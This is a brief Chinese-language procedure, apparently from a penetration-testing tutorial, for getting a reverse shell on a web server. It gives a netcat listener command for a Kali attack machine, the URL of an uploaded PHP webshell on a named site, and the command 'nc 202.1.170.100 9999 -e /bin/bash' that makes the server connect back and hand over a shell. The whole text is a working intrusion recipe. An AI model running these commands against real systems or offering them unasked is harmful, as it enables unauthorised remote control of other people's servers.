 反向连接操作思路：
攻击端开启监听 - 服务器端连接 - 检查连接情况
第一步、攻击端开启监听
1.登陆Kali
2.执行命令开启监听
nc -v -l -p 9999
第二步、服务器端连接
1.打开WEBSHELL页面
http://www.liandong.com/uploadfile/file/xxxxx/xxxxx.php
2.执行命令连接Kali
nc  202.1.170.100 9999 -e /bin/bash